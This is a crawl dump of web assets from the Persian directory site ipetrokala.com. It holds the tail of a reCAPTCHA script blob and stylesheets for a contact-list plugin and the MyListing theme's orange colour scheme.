KwozCuMOlI0jDusKyW8O7wqcMYMK/w7syw7LDiBkHGcK4eRZiRsOxwoo6w5zCgynDjUksK0nDksK9wpocwqLChV/Ck8KLwrtQw4B7ByjDqAAwwpDDqsKtC8K1wqZJw6dOXMOXKHQMw6DCnxrDscO3w5UycmB2f0nCnEDCqDA3wovDhwHCqcOoWVXCpcOLVULCrcKiEnxjw73DpcOzwovDhsO+cEMCF8KMw55XaVFgwrR+ecKvRcOjwr9we8OwDAMmB8O/[base64]/Dv8OcUVnDjsOmCsKOYMO/w4siw5EMwoDChmZ/[base64]/QcKQw795w7LDvMOOwrjCnMK5w7nDqsKRR0PCry8gSsKIHUpab8OLNMKow7nDi8OjcA/Cj37DhCfCuRBMw5ROw5AGA8OpwrjDsHkWP0d9wpkpJwRGwrXCiAVHw7Q/w5dRwrV6GcOQXy9uwrPDhBrCpsOqwqTDscKHwoNkCRHChXEUw77CvcOQwrEhwoMBwovDj1TDhlTCmsOlWMKhw6hONA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,978],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ipetrokala.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/fa/policies/privacy/\x22,\x22https://www.google.com/intl/fa/policies/terms/\x22],\x226K87pxo63Us8VXLhMj/C4uukxtcJoWM3E5ftYm4WTj8\\u003d\x22,1,0,null,1,1769831177990,0,0,[208,42,158,27,23],null,[4,118],\x22RC-UcewWNeoTa69TA\x22,null,null,null,null,null,\x220dAFcWeA7duDOyXLQRkAo1Ir6p4sZPiRe14HBRkZwHmE2rukBf9o4QbUAoy8Ub3n0hqs-asWLQK_fj6iDjeH7nBe7-eaP0Qls70w\x22,1769913978149]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/modules/contact-list/public/contact-list-public.css?ver=2.1.1
body_size: 719
content:
#search-contacts {
  margin-bottom: 20px;
}

.search-groups {
  margin-bottom: 20px;
}

#contact-list-search {
  margin-bottom: 20px;
}

#contact-list-search ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.contact-list-groups {
  list-style: none;
  margin: 0;
  padding: 0;
}

#contact-list-search ul li {
  padding: 0;
  margin-bottom: 20px;
  border-radius: 10px;
}

.contact-list-groups li {
  padding: 0;
  margin-bottom: 4px;
}

#contact-list-search .contact-list-main-elements {
  margin-bottom: 10px;
}

#contact-list-search ul li h3 {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0 0 0;
}

.contact-list-all-contacts-search #contact-list-search ul li .contact-list-main-elements {
  padding-top: 1.5rem;
  margin-top: 10px;
}

.contact-list-all-contacts-search #contact-list-search ul li h3 {
  padding: 0;
}

.contact-list-contact-groups span {
  background: #f7f7f7;
  padding: 0.25rem 0.5rem;
  margin-right: 0.25rem;
  display: inline-block;
}

#contact-list-search ul li a {
  cursor: pointer;
}

#contact-list-search .contact-list-job-title {
  display: block;
}

#contact-list-search .contact-list-email {
  display: block;
}

#contact-list-search .contact-list-phone {
  display: block;
}

#contact-list-files-found {
  display: none;
  margin-bottom: 20px;
}

#contact-list-nothing-found {
  display: none;
}

.contact-list-groups-found {
  display: none;
  margin-bottom: 20px;
}

.contact-list-no-groups-found {
  display: none;
}

.contact-list-all-contacts-list {
  display: none;
}

.contact-list-all-contacts-contacts-found {
  display: none;
  margin-top: 1rem;
}

.contact-list-all-contacts-nothing-found {
  display: none;
  margin-top: 1rem;
}

.contact-list-some-elements a {
  float: left;
  display: inline-block;
  width: 37px;
}

.contact-list-address {
  margin-top: 8px;
}

.contact-list-address-title {
  font-weight: bold;
  display: block;
}

.contact-list-address-line-1 {
  display: block;
}

.contact-list-address-line-2 {
  display: block;
}

.contact-list-address-line-3 {
  display: block;
}

.contact-list-address-line-4 {
  display: block;
}

.contact-list-description {
  margin-top: 8px;  
}

.contact-list-description-title {
  font-weight: bold;
  display: block;
}

.contact-list-description p {
  margin-bottom: 10px;
}

h2.contact-list-group-title {
  margin: 20px 0 12px 0;
  padding: 0;
}

.subgroups-list-container {
  margin-bottom: 20px;
}

.contact-list-form-wrap .form-field input {
  margin-bottom: 20px;
  display: block;
}

.contact-list-form-wrap label {
  font-weight: 400;
  display: block;
  margin-bottom: 0.5rem;
}

.contact-list-form-wrap h3 {
  font-weight: bold;
}

.contact-list-form-submit {
  margin-top: 20px;
}

.input-email {
  position: absolute;
  left: -9000px;
}

.contact-list-form-field-required {
  color: #b22222;
  border: 1px solid #b22222;
  padding: 20px;
  margin-bottom: 20px;
  text-align: center;
  background: #fff;
  display: none;
}

hr.clear {
  background: none;
  border: 0;
  clear: both;
  display: block;
  float: none;
  font-size: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/directory/uploads/mylisting-dynamic-styles.css?ver=1571138870
body_size: 5685
content:
 .add-listing-nav li.active, .add-listing-nav li:hover { border-right-color: #e26900; } .unread-message .inbox-avatar img.avatar { border-color: #e26900; } #submit-job-form .field > input:focus, #submit-job-form .field > textarea:focus { border-bottom-color: #e26900; } .lmb-calltoaction .bookmarked, .lmb-calltoaction .bookmarked:hover, .lmb-calltoaction .bookmarked:focus, .cts-term-hierarchy label .go-back-btn i { color: #e26900; } .number-stats p:hover .animated-bars::before, .number-stats p:hover .animated-bars::after, .number-stats p:hover .animated-bars, .add-listing-nav li.active i > span, .loading-more-messages .inner, form .listing-form-submit-btn button[type=submit]:hover { background: #e26900; } .add-listing-nav li.active i, .add-listing-loader .spinner-layer.layer-1 { border-color: #e26900 !important; } .quick-listing-actions li a.bookmarked i:before, .job_listing_packages .form-section-wrapper .form-section .fieldset-login_required p a.buttons i, .c_widget .menu > li > a:hover, .c27-submit-listing-form .fieldset-login_required > p > a.buttons i, .social-networks-repeater div div button[type="button"]:hover i { color: #e26900; } /* style.css */ .explore-head .explore-types > div.active i, .explore-head .explore-types > div:hover i, .explore-head .explore-types > div.active h4, .explore-head .explore-types > div:hover h4, a.listing-action-promoted, .number-stats p:hover span, .cts-autocomplete-dropdown .suggestion i { color: #e26900 !important; } .woocommerce-MyAccount-navigation ul li.current-menu-item a > i { color: #e26900; } .woocommerce-MyAccount-navigation ul li.current-menu-item a:hover { border-color: #e26900; } .explore-mobile-nav ul li.active::before, .profile-header .profile-menu ul li a:after,.profile-header .profile-menu ul li a:after, .explore-head .explore-types > div::after,.main-nav .i-dropdown::before, ul.dropdown-menu::before, .instant-results::before,.finder-tabs .nav-tabs li::after,.woocommerce-order-details p.order-again a.button:hover { background-color: #e26900; } .explore-mobile-nav ul li.active i { color: #e26900; } .lmb-calltoaction > a, .header-bottom-wrapper .header-button a { background: #e26900; } .quick-listing-actions > ul >li >a:hover, .quick-listing-actions > ul >li >a:hover i { color: #e26900; } a:focus, a:hover { color: #e26900; } .button-1 { color: #e26900; } .button-1:hover { background: #e26900; } .button-1:visited { color: #e26900; } .button-1:visited:hover { background: #e26900; } .button-2, .featured-search .search, .finder-search .tab-content .form-group .button-2, .inbox-header a.compose-btn { background: #e26900; } .button-3 { color: #e26900; border-color: #e26900; } .button-3:hover, .inbox-chat-contents ul li.responder-2 p { background: #e26900; } .button-3:visited { color: #e26900; } .button-5 { color: #e26900; } .button-5:hover { background: #e26900; } .button-5:visited { color: #e26900; } .button-5:visited:hover { background: #e26900; } .button-6:hover { background: #e26900; } .button-6:visited:hover, .inbox-header a.compose-btn:active:hover, .inbox-chat-contents form .btn, .inbox-chat-contents form .btn:active:hover { background: #e26900; } .pagination .buttons:hover { border-color: #e26900; background: #e26900; } .i-dropdown li a:hover { color: #e26900; } .user-profile-dropdown .i-dropdown li:last-child a { color: #e26900; } .bookmark.bookmarked { color: #e26900; } .bookmark.bookmarked:visited, a.bookmark.bookmarked:focus { color: #e26900; } .featured-plan-badge { border-left-color: #e26900; } .rtl .featured-plan-badge { border-right-color: #e26900; } .header-cart-counter, .chat-counter-container{ background: #e26900; } .ld-bookmark.bookmarked { background: #e26900; } .ld-info ul li > a:hover { color: #e26900; } input:focus, textarea:focus { border-color: #e26900; } .gradient1 { color: #e26900; } .profile-header .profile-menu ul li.active a { border-color: #e26900; color: #e26900;} .cover-buttons .button-primary { color: #e26900; } .cover-buttons .button-secondary { background: #e26900; } .cover-buttons > span:hover { background: #e26900; } .inside-date { color: #e26900; } .profile-cover-no-bg .inside-date { background: #e26900; } .lf-nav li a:hover { background: #e26900; } .clusterDiv { background: #e26900; } .service-item:hover { background: #e26900; border-color: #e26900; } .service-item-info a { color: #e26900; } .service-item-icon span { color: #e26900; } .pricing-item .plan-price { color: #e26900; } .pricing-item .plan-price span.woocommerce-Price-amount { color: #e26900; } .pricing-item .plan-price > span { color: #e26900; } .pricing-item.active .plan-name, .pricing-item.featured .plan-name { color: #e26900; } .testimonial-image.active { border-color: #e26900; } .testimonial-content p { color: #e26900; } .footer .blog-feed .blogTitle a:hover h5 { color: #e26900; } .footer-bottom .social-links ul li a:hover { border-color: #e26900; } .featured-categories.default .slc-icon i { color: #e26900; } .featured-categories.default ul li a:hover { background: #e26900; border-color: #e26900; } .bl-tabs .nav-tabs>li.active>a { border-color: #e26900; color: #e26900; } .bl-tabs .nav-tabs>li>a:hover { border-bottom-color: #e26900; } .mobile-explore-head a { background: #e26900; } .fl-head a:hover { color: #e26900; } .column-switch a:hover { color: #e26900; } .ui-slider-horizontal .ui-slider-range, .radius .ui-slider-horizontal .ui-slider-range { background: #e26900; } .single-team .social-nav li a:hover i { color: #e26900; } a.back-to-top:hover { background: #e26900; } .car-tabs .nav-tabs>li.active>a, .car-tabs .nav-tabs>li.active>a:focus, .car-tabs .nav-tabs>li.active>a:hover { color: #e26900; } .tagcloud > a:hover, ul.tags li a:hover { background: #e26900; border-color: #e26900; } .faq .title-style-1 i { background: #e26900; } .gallery-nav li a:hover i { background: #e26900; border-color: #e26900; } .lf-item-container .gallery-nav ul li i:hover { background: #e26900; border-color: #e26900; } .single-comment .listing-rating i { color: #e26900; } .comment-info a:hover { color: #e26900; } .comment-info a:hover i { color: #e26900; } .rating-number label:hover, .rating-number .rating-star-active i, .rating-number label:hover ~ label { color: #e26900; } .rating-number input[type="radio"]:checked ~ label { color:#e26900; } .review-gallery-add:hover { color:#e26900; } .review-gallery-image-remove { background:#e26900; } .countdown-box { background: #e26900 !important; } .countdown-box .countdown-list li p { color: #e26900; } .lf-nav.lf-nav-light li a { color: #e26900; } .lf-nav.lf-nav-light li a:hover { border-color: #e26900; background: #e26900; } .md-checkbox input[type="checkbox"]:checked + label:before, .md-checkbox input[type="radio"]:checked + label:before { background: #e26900; } .fs-tabs .nav-tabs>li.active>a, .fs-tabs .nav-tabs>li.active>a:focus, .fs-tabs .nav-tabs>li.active>a:hover { color: #e26900; } .featured-light .fs-tabs .nav-tabs>li.active > a, .featured-light .fs-tabs .nav-tabs>li.active > a i { color: #e26900; } .profile-menu #border-bottom { border-color: #e26900; } .listing-form-heading { border-color: #e26900; } .showing-filter a:hover p { color: #e26900; } .showing-filter a:hover { color: #e26900; } .filter-label { border-bottom-color: #e26900; } .finder-search .searching-for i { color: #e26900; } .cover-buttons .buttons.button-primary a { color: #e26900; } .list-block .details-list a:hover .term-icon.image-icon { background: #e26900; border-color: #e26900; } .file-list a:hover .file-icon i { background: #e26900; border-color: #e26900; } .user-promotion-packages a.promo-item-action.process-promotion:hover, .friendship-button.is_friend.remove:hover { border-color: #e26900; color: #e26900; } .promo-product-item:hover { border-color: #e26900; } /* responsive.css */ @media only screen and (max-width : 1200px) { .i-nav > ul > li.current-menu-item > a {color: #e26900; } .i-nav ul li a:hover { color: #e26900; } .i-nav ul li a:hover i { color: #e26900; } .mobile-menu-open ul li a:hover { color: #e26900; } .mobile-menu-open .i-dropdown .i-dropdown .i-dropdown li a:hover { color: #e26900; } .mobile-menu-open .i-dropdown li a:hover { color: #e26900; } } /* custom.css */ .single-product.woocommerce .star-rating span { color: #e26900; } .select2-container--default .select2-selection--single .select2-selection__clear:before { color: #e26900; } .select2-container--open .select2-selection--single .select2-selection__rendered { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } .select2-container--default .select2-selection--single .select2-selection__arrow:before { color: #e26900; } .select2-results__option.select2-results__option--highlighted, .select2-container--default .select2-results__option[aria-selected=true] { background: #e26900; } .select2-container--default .select2-results__option--highlighted[aria-selected=false] { color: #e26900; } .featured-search .datepicker-wrapper .reset-value, .daterangepicker td.active, .daterangepicker td.active:hover { background: #e26900; } .daterangepicker .input-mini.active { border-color: #e26900; } .select2-container--default .select2-search--dropdown .select2-search__field { border-color: #e26900; } .pac-container .pac-item:hover > span { color: #e26900; } .wcv-pro-dashboard .wcv-grid h2, .wcv-pro-dashboard .wcv-grid h3, .wcv-pro-dashboard .wcv-grid h6 { border-bottom-color: #e26900; } .wcv-pro-dashboard .wcv-tabs.top>.tabs-nav li.active a, .wcv-pro-dashboard .wcv-tabs.top>.tabs-nav li a:hover { border-color: #e26900; color: #e26900; } .wcv-pro-dashboard .wcv-navigation ul.menu.black li a:hover { color: #e26900; } .wcv-pro-dashboard .wcv-navigation ul.menu.black li.active a { background: #e26900; } .wcv-pro-dashboard .wcv-form textarea:focus, .wcv-pro-dashboard .wcv-form input[type=url]:focus, .wcv-pro-dashboard .wcv-form input[type=email]:focus, .wcv-pro-dashboard .wcv-form input[type=text]:focus { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } body.wcv-pro-dashboard .select2-results li.select2-highlighted { color: #e26900; } .wcvendors-pro-dashboard-wrapper .control-group .select2-container.tag-select2.select2-container-active .select2-choices, .wcvendors-pro-dashboard-wrapper .control-group .select2-container.category-select2.select2-container-active .select2-choices { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } .wcv-pro-dashboard .wcvendors-pro-dashboard-wrapper .select2-container .select2-choice .select2-arrow:before { color: #e26900; } /* tmp.css */ .job_listing_preview .wpcf7 input[type="submit"].wpcf7-form-control, .wpcf7-form input[type="submit"] { background: #e26900; } .c27-pick-package.c27-picked { border-color: #e26900; } .round-icon .title-style-1 i { background: #e26900; } .listing-preview .listing-details .c27-bookmark-button.bookmarked, .listing-preview .event-host .c27-bookmark-button.bookmarked { background: #e26900; } .form-group .job-manager-uploaded-files progress[value]::-webkit-progress-value, .form-group .job-manager-uploaded-files progress[value]::-webkit-progress-bar { background: #e26900; } .form-group .job-manager-uploaded-files progress[value]::-moz-progress-bar { background: #e26900; } .form-group .job-manager-uploaded-files progress:before { border-bottom-color: #e26900; border-left-color: #e26900; } .rtl .form-group .job-manager-uploaded-files progress:before { border-right-color: #e26900; } @supports (-ms-ime-align: auto) { .form-group .job-manager-uploaded-files progress { background-color: #e26900; } } @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) { .form-group .job-manager-uploaded-files progress[value], .form-group .job-manager-uploaded-files progress { color: #e26900; border-color: #e26900; } } .promo-item-icon i { background:#e26900 !important; } /* tmp-2.css */ .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2 { color: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:hover { background: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:visited { color: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:visited:hover { background: #e26900 } nav.woocommerce-pagination ul.page-numbers li a.page-numbers:hover, a.page-numbers:hover, nav.job-manager-pagination ul li a:hover { border-color: #e26900; background: #e26900; } .header-scroll.header-scroll-light-skin .header-button a.buttons.button-1, .job-manager-form fieldset .account-sign-in .button, .woocommerce-order-details p.order-again a, .job-manager-form >p input[type='submit'], .c27-wc-vendors.wc-vendors-store-settings input[type="submit"].btn, p.return-to-shop a.button.wc-backward, .c27-wc-vendors .form-row input[type="submit"].button, .c27-content-wrapper .post-password-form p > input, .woocommerce #review_form #respond .form-submit input[type='submit'], .c_widget .woocommerce-product-search input[type='submit'], .c_widget .search-form input[type='submit'], .woocommerce div.product form.cart .button, #robokassa_payment_form input[type=submit], #TB_ajaxContent div button[type=button]#save, .woocommerce-ResetPassword .woocommerce-form-row button[type="submit"].button, .woocommerce-ResetPassword .woocommerce-form-row input[type="submit"].button, .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order button.button.alt, .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order input.button.alt, .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce .woocommerce-EditAccountForm.edit-account > p:last-of-type input, .woocommerce .woocommerce-EditAccountForm.edit-account > p:last-of-type button, .wcv-form .control-group .control.append-button .wcv-button, .wcvendors-pro-dashboard-wrapper form input[type=submit], form input[type=submit], form .listing-form-submit-btn button[type=submit], .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper ~ p button[type=submit], .woocommerce-checkout .woocommerce-form-login-toggle ~ .woocommerce-form.woocommerce-form-login .form-row button[type=submit], .friends #buddypress #item-body > #friend-list li .action a.button, .woocommerce .woocommerce-info ~ form.woocommerce-form-login p.form-row input[type=submit], .woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper ~ p input, .checkout_coupon .form-row-last button.button, .woocommerce-product-search button, .daterangepicker .drp-buttons .btn.applyBtn, .daterangepicker .drp-buttons .btn.cancelBtn:hover, #wc-cart-modal .woocommerce-mini-cart__buttons a:nth-child(2) { background: #e26900; } #robokassa_payment_form a.button:hover, .woocommerce table.my_account_orders .order-actions.subscription-actions a.button:hover, #TB_ajaxContent div button[type=button]#cancel:hover, .wcv-pro-dashboard .wcv_product_attributes button.button:hover, .wcvendors-pro-dashboard-wrapper form input[type=submit]#product_save_button:hover, .wcv-media-uploader-gallery a:hover, a[class*="wcv-media-uploader-featured"]:hover, .wcv_shipping_rates a.button.insert:hover, a.wcv-file-uploader-add_wcv_store_icon_id:hover, a.wcv-file-uploader-add_wcv_store_banner_id:hover, a.wcv-button.button:hover, .wcv-form .control-group .control>input[type=submit]:hover, .wcv-grid a.button.shop_coupon:hover, .wcv-grid a.button.product:hover, .c27-wc-vendors-export form input:hover, .c27-wc-vendors.wc-vendors-dashboard form input[type="submit"].btn:hover, .c27-wc-vendors .wc-vendors-menu a.button:hover, .c_widget .widget_shopping_cart_content .buttons a:hover, .woocommerce-info ~ .checkout_coupon .form-row-last button.button:hover, .woocommerce-info ~ .checkout_coupon .form-row-last input.button:hover, .woocommerce table.shop_table td.actions .coupon ~ input[type="submit"]:hover { background: #e26900; } .job-manager-form fieldset div.field.account-sign-in { border-top-color: #e26900; } .job-dashboard-actions li a:hover { border-color: #e26900; color: #e26900; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { color: #e26900; border-color: #e26900; } .star-rating { color: #e26900; } .woocommerce-EditAccountForm legend, .cts-connected-accounts > h5, .cts-user-picture-settings > h5, .woocommerce-Address-title > h3, .subscription_details ~ h2, .order_details ~ header h2, .woocommerce-column__title,.woocommerce .woocommerce-MyAccount-content form > h3 { border-color: #e26900; } ul.products li.product a.button.add_to_cart_button.added:before { color: #e26900; } .woocommerce ul.products li.product span.onsale:after { border-right-color: #e26900; } .rtl.woocommerce ul.products li.product span.onsale:after { border-left-color: #e26900; } .woocommerce form.checkout #order_review table.woocommerce-checkout-review-order-table { background: #e26900; } .woocommerce-customer-details .woocommerce-column h2.woocommerce-column__title, .woocommerce-order-details h2.woocommerce-order-details__title, .c27-wc-vendors.wc-vendors-store-settings form div p > b, .c27-wc-vendors.wc-vendors-store-settings > h2, .c27-wc-vendors.wc-vendors-dashboard .c27-wc-vendors-orders > h2, .c27-wc-vendors.wc-vendors-dashboard > h2, .woocommerce .woocommerce-info ~ form.woocommerce-form-login .apsl-login-networks .apsl-login-new-text, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout.woocommerce-checkout h3#ship-to-different-address label span, .woocommerce form.checkout.woocommerce-checkout .woocommerce-additional-fields > h3, .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields > h3 { border-bottom-color: #e26900; } .woocommerce-account .woocommerce-MyAccount-navigation > ul > li:after, .explore-head .explore-types > div.active::after, .explore-head .explore-types > div:hover::after, .finder-tabs .nav-tabs li.active:after, .finder-tabs .nav-tabs li:hover:after, .main-nav .i-dropdown::before, .main-nav .i-dropdown::before, ul.dropdown-menu::before , .instant-results::before { background-color: #e26900; } .woocommerce div.product p.price, .woocommerce div.product span.price { color: #e26900; } .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { border-color: #e26900; color: #e26900; } .form-group .job-manager-uploaded-file-preview a { background: #e26900; } .woocommerce-MyAccount-navigation ul li.current-menu-item a { color: #e26900;} .woocommerce table.shop_table td.actions .coupon input.input-text:focus { border-color: #e26900;} .woocommerce form .form-row.woocommerce-validated .select2-container:focus, .woocommerce form .form-row.woocommerce-validated input.input-text:focus, .woocommerce form .form-row.woocommerce-validated select:focus { border-color: #e26900; } .woocommerce form .form-row textarea:focus { box-shadow: 0px 1px 0px 0px #e26900; } .rp4wp-related-job_listing>ul li.job_listing a:focus .position h3, .rp4wp-related-job_listing>ul li.job_listing a:hover .position h3, .rp4wp-related-job_listing>ul li.no_job_listings_found a:focus .position h3, .rp4wp-related-job_listing>ul li.no_job_listings_found a:hover .position h3, ul.job_listings li.job_listing a:focus .position h3, ul.job_listings li.job_listing a:hover .position h3, ul.job_listings li.no_job_listings_found a:focus .position h3, ul.job_listings li.no_job_listings_found a:hover .position h3 { color: #e26900; } .work-hours-repeater li.day button[type="button"], .social-networks-repeater div div button[type="button"], .main-nav li.current-menu-item a > i { color: #e26900; } .work-hours-repeater li.day button[type="button"]:hover, .social-networks-repeater div div button[type="button"]:hover, .i-nav > ul > li.current-menu-item > a { border-color: #e26900; } .product_meta span.posted_in > a:hover, .tagged_as > a:hover { color: #e26900; border-color: #e26900; } .job-manager-uploaded-file .job-manager-uploaded-file-name a.job-manager-remove-uploaded-file { background: #e26900; } .woocommerce-store-notice, p.demo_store { background: #e26900; } /* buddypress */ #buddypress #item-header-cover-image #item-buttons div.generic-button a.friendship-button.is_friend { color: #e26900; } #buddypress div#item-nav div.item-list-tabs ul li.current a, #buddypress div#item-nav div.item-list-tabs ul li.selected a { border-color: #e26900; } .woocommerce div.product span.onsale:after { border-left-color: #e26900; } .rtl.woocommerce div.product span.onsale:after { border-right-color: #e26900; } #buddypress div#whats-new-options #whats-new-submit input[type="submit"] { background: #e26900; } #buddypress div.activity-meta a.button:focus, #buddypress div.activity-meta a.button:hover { color: #e26900; } #buddypress form.standard-form#group-settings-form textarea#group-desc:focus, #buddypress .groups-members-search form input[type="text"]:focus, #buddypress div.dir-search form input[type=text]:focus, #buddypress #register-page > .standard-form .register-section input[type=password]:focus, #buddypress #register-page > .standard-form .register-section input[type=email]:focus, #buddypress #item-body .item-list-tabs .message-search input[type=text]:focus, #buddypress form.standard-form textarea#message_content:focus, #buddypress #item-body form.standard-form input[type="email"]:focus, #buddypress #item-body form.standard-form input[type="password"]:focus, #buddypress .profile .single-fields .editfield input[type="number"]:focus, .form-field input:focus, .form-field textarea:focus, #buddypress form.standard-form input[type=text]:focus { border-color: #e26900 !important; box-shadow: 0px 1px 0px 0px #e26900 !important; } .form-field .md-checkbox input[type="checkbox"]:checked + label:before, .form-field .md-checkbox input[type="radio"]:checked + label:before, .form-field .uploaded-file a.remove-uploaded-file, .form-field .review-gallery-image-remove, #buddypress #create-group-form .item-list-tabs ul li.current a:hover, #buddypress #create-group-form .item-list-tabs ul li.selected a:hover, #buddypress div.activity-comments form input, #members_search_submit, #buddypress .standard-form div.submit input#submit, #send_reply_button, #buddypress .standard-form div.submit input[type="submit"], .buddypress .submit #send { background: #e26900 !important; } .form-field .review-gallery-add:hover, #buddypress .standard-form#create-group-form .item-list-tabs ul li a:hover { color: #e26900; } #buddypress #groups-directory-form div.item-list-tabs ul li a:hover, #buddypress #members-directory-form div.item-list-tabs ul li a:hover, .directory.activity #buddypress div.item-list-tabs ul li a:hover, #buddypress #item-body div.item-list-tabs#subnav ul li a:hover { color: #e26900; } .groups #buddypress #item-meta span.highlight { background: #e26900; } .group-cover-image #buddypress form.standard-form#group-settings-form > h2, .groups #buddypress .standard-form#group-settings-form > fieldset > legend, form.standard-form h3.section-header, .bp-user #buddypress div.profile h2, #buddypress #item-body div.item-list-tabs ul li.selected a { border-color: #e26900; } #buddypress .standard-form#create-group-form div.submit input[type="submit"] { background: #e26900; } #buddypress #create-group-form .item-body #previous-next input[type=button], #buddypress #create-group-form .item-body #previous-next input[type=button]:visited { color: #e26900; } .buddypress.c_widget .item-options a.selected { color: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals { background: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals form.woocommerce-shipping-calculator .shipping-calculator-form p button.button, .woocommerce-cart .element .pf-body .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button { color: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals form.woocommerce-shipping-calculator .shipping-calculator-form p button.button:hover, .woocommerce-cart .element .pf-body .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button:hover { background: #e26900; } .buddypress.c_widget #bp-login-widget-form .bp-login-widget-register-link a { background: #e26900; } .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a, .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:visited { color: #e26900; } .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:hover, .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:visited:hover { background: #e26900; } .bp-avatar-nav ul.avatar-nav-items li.avatar-nav-item.current a { border-color: #e26900; color: #e26900; } .bp-avatar-nav ul.avatar-nav-items li.avatar-nav-item a:hover { border-color: #e26900; color: #e26900; } #buddypress div.pagination .pagination-links a:hover { border-color: #e26900; background: #e26900; } /* Material desgin */ .md-group input:focus ~ label { color: #e26900; } .md-border-line { background: #e26900; } .md-active label, .cts-term-filled label { color: #e26900; } .finder-tabs .nav-tabs>li>a:after { background: #e26900; } .select2-container--below .select2-selection__rendered:after { background: #e26900; } /* mapbox.css */ .cts-marker-cluster { background: #e26900 !important; } .promotion-keys-wrapper .round-icon .title-style-1 i { color: #e26900; } .woocommerce-pagination.woocommerce-pagination--without-numbers.woocommerce-Pagination a:hover { background-color: #e26900; border-color: #e26900; } .job_listing_preview_title { background: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2 { color: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:hover { background: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:visited { color: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:visited:hover { background: #e26900; } @media (max-width:768px) { .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-price, .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-subtotal, .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-quantity { background: #e26900; } .form-field .select2-container--default .select2-selection--multiple[aria-expaned=true], .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-quantity:after { border-bottom-color: #e26900; } } @media only screen and (min-width : 1201px) { .c27-packages .user-packages { background: #e26900; } .c27-packages .job_listing_packages .user-packages ul.job_packages li.user-job-package .md-checkbox input[type="radio"]:checked + label:after { border-color: #e26900; } .c27-packages .user-packages .round-icon .title-style-1 .toggle-my-packages i { color: #e26900; } } /* Four Dots spinner. */ @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2); } 25% { box-shadow: -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1); } 50% { box-shadow: -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2); } 75% { box-shadow: 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #f4f4f4 }.lf-small-height .lf-item { height: 220px!important; direction: ltr; .tabs-content .sub-tabs ul li { display: inline-block; margin-right: 60px; } label { font-size: 16px; } .md-group label { right: 0; } .lf-item>a { direction: ltr; } .job_listing_preview .wpcf7>p, .wpcf7 .wpcf7-form input, .wpcf7 .wpcf7-form textarea { margin-bottom: 15px; text-align: right; } label { color: #8a0145; } .icon-bar { position: fixed; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .icon-bar a { display: block; text-align: center; padding: 16px; transition: all 0.3s ease; color: white; font-size: 20px; } .icon-bar a:hover { background-color: #000; } .facebook { background: #3B5998; color: white; } .twitter { background: #55ACEE; color: white; } .google { background: #dd4b39; color: white; } .linkedin { background: #007bb5; color: white; } .youtube { background: #bb0000; color: white; } 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/pktemp/rtl.css
